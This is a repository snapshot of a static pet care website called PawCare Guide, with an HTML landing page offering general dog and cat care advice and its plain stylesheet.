

==== public/index.html @ 5b41c45d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>PawCare Guide | Pet Care Tips, Health, Grooming & Nutrition Advice</title>
  <meta name="description" content="PawCare Guide shares practical pet care tips, dog and cat health advice, grooming guides, nutrition basics, and everyday pet wellness articles." />
  <meta name="keywords" content="pet care, dog care, cat care, pet health, pet grooming, pet nutrition, pet wellness, pet tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="PawCare Guide | Pet Care Tips, Health, Grooming & Nutrition Advice" />
  <meta property="og:description" content="Simple pet care guides for healthier, happier dogs and cats." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="PawCare Guide | Pet Care Tips, Health, Grooming & Nutrition Advice" />
  <meta name="twitter:description" content="Pet care articles, grooming advice, feeding tips, and everyday wellness guidance." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Website Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "PawCare Guide",
    "url": "https://www.example.com/",
    "description": "A pet care website featuring pet health tips, grooming advice, nutrition guides, and daily care articles.",
    "publisher": {
      "@type": "Organization",
      "name": "PawCare Guide"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">PawCare Guide</a>

      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Pet Care Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Healthy Pets, Happy Homes</p>
          <h1>Practical Pet Care Tips for Dogs, Cats, and Everyday Wellness</h1>
          <p>
            Learn simple routines for feeding, grooming, exercise, safety, training, and preventive health so your pet can live a healthier life.
          </p>
          <a class="btn" href="#guide">Read the Full Pet Care Guide</a>
        </div>

        <img
          src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1000&q=80"
          alt="Happy dog sitting at home for pet care article"
          loading="lazy"
        />
      </div>
    </section>

    <!-- 500+ Word Main Content -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Pet Care Guide for Responsible Owners</h2>

          <p>
            Caring for a pet is a meaningful responsibility that requires patience, routine, and attention. Whether you have a playful puppy, an adult dog, a curious kitten, a senior cat, or multiple pets at home, good care starts with consistency. Pets feel safer and behave better when their daily environment is predictable. A strong pet care routine should include proper nutrition, clean water, grooming, exercise, mental stimulation, home safety, training, and preventive healthcare.
          </p>

          <p>
            Nutrition is one of the most important parts of pet wellness. Choose food based on your pet’s age, size, breed, activity level, and health condition. Puppies and kittens need growth-supporting food, while adult pets need balanced maintenance nutrition. Senior pets may benefit from formulas that support digestion, joints, or healthy weight. Fresh water should always be available, and food and water bowls should be cleaned regularly. Avoid unsafe human foods such as chocolate, grapes, onions, alcohol, and products containing harmful sweeteners.
          </p>

          <p>
            Grooming is more than appearance. Regular brushing removes loose fur, prevents matting, and gives you a chance to notice skin irritation, ticks, lumps, or unusual changes early. Long-haired pets usually need more frequent brushing, but short-haired pets still benefit from weekly coat checks. Nail trimming is also important because overgrown nails can cause discomfort and affect walking. Dental care should be part of the routine as well. Pet-safe toothpaste, vet-approved dental treats, and regular checkups can help support healthier teeth and gums.
          </p>

          <p>
            Exercise and enrichment are essential for both dogs and cats. Dogs usually need daily walks, playtime, and social interaction depending on their breed and energy level. Cats, especially indoor cats, need climbing areas, scratching posts, puzzle toys, and short interactive play sessions. Without enough activity, pets may become bored, anxious, or destructive. A few focused minutes of play each day can improve behavior and strengthen your bond.
          </p>

          <p>
            Preventive healthcare protects pets before problems become serious. Routine veterinary visits, vaccinations, parasite prevention, and health screenings are important parts of responsible ownership. Watch for changes in appetite, bathroom habits, weight, coat condition, energy, or behavior. Sudden changes may indicate discomfort or illness. Early veterinary attention can often prevent minor concerns from becoming major emergencies.
          </p>

          <p>
            A safe home environment is also essential. Keep medications, cleaning products, electrical cords, toxic plants, small objects, and harmful foods out of reach. Provide a clean resting area where your pet can sleep without disturbance. If you have multiple pets, make sure each animal has access to food, water, resting space, and bathroom areas without stress or competition.
          </p>

          <p>
            Training should be based on patience and positive reinforcement. Reward-based methods help pets understand expected behavior while building trust. Punishment-based methods may create fear or confusion. Use treats, praise, toys, and repetition to encourage good habits. Basic commands such as sit, stay, come, and leave it can improve safety and make daily life easier.
          </p>

          <p>
            Most importantly, pets need emotional connection. Spend time with them through gentle handling, play, grooming, and calm interaction. A well-cared-for pet is not only physically healthy but also emotionally secure. With balanced nutrition, regular grooming, exercise, safety, preventive care, and affection, you can create a reliable routine that supports a long, comfortable, and happy life for your companion.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Pet Care Articles</h2>
        <p class="section-intro">
          Explore beginner-friendly articles about pet grooming, nutrition, daily wellness, and safe home care.
        </p>

        <div class="cards">
          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1601758124510-52d02ddb7cbd?auto=format&fit=crop&w=800&q=80"
              alt="Owner grooming a dog at home"
              loading="lazy"
            />
            <h3>Simple Grooming Tips for Dogs and Cats</h3>
            <p>
              Learn how brushing, nail trimming, ear checks, and coat care can help pets stay clean, comfortable, and healthy.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1573865526739-10659fec78a5?auto=format&fit=crop&w=800&q=80"
              alt="Cat sitting indoors near a window"
              loading="lazy"
            />
            <h3>Indoor Cat Care and Enrichment Ideas</h3>
            <p>
              Discover how scratching posts, climbing trees, puzzle toys, and play sessions support indoor cat wellness.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1583337130417-3346a1be7dee?auto=format&fit=crop&w=800&q=80"
              alt="Dog eating from a bowl at home"
              loading="lazy"
            />
            <h3>Pet Nutrition Basics for New Owners</h3>
            <p>
              Understand portion control, clean water, safe ingredients, and choosing food based on your pet’s life stage.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact PawCare Guide</h2>
        <p>
          Have a pet care question, article suggestion, or partnership inquiry? Send us a message below.
        </p>

        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> PawCare Guide. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#2563eb;
  --primary-dark:#1d4ed8;
  --border:#e5e7eb;
  --soft:#eff6ff;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}

